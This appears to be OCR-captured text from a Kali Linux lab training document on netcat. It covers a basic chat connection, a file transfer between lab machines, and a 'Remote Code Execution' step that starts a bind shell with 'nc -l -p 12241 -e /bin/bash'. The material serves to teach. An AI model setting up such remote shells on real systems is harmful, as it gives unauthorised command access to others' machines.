 s-On Lab Training for Com...
Edit View Insert Format Tools Extensions ...
100% Normal text Courie...
Verify the ip addresses of the Ubuntu computer:
nc 172.16.1.100 55555 -v
Hello World!
Hello World Again!
ctrl+c
Transfer Files (Dead Drop):
Create a text file on Kali computer | touch netcat.txt
Edit the netcat.txt file via nano netxcat.txt and add “Hello World” and save
the file!
Server: nc -v -w 60 -l -p 12241 < netcat.txt
Client: nc -v -w 2 172.16.1.103 12241 > netcat.txt
Client: nc -v -w 2 172.16.1.103 12241 >> netcat.txt
Remote Code Execution (Kahoot or compromise)
ifconfig eth0
whoami
hostname
pwd
date
ifconfig eth0 && whoami && hostname && pwd && date
Server: nc -l -p 12241 -e /bin/bash -v
Client: nc 172.16.1.103 12241 -v
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -v -w 60 -l -p 12241 < netcat.txt
File System
Home
netcat
KALI LIN
"the quieter you become, the more you are
ubuntu@ubuntu:~/Desktop$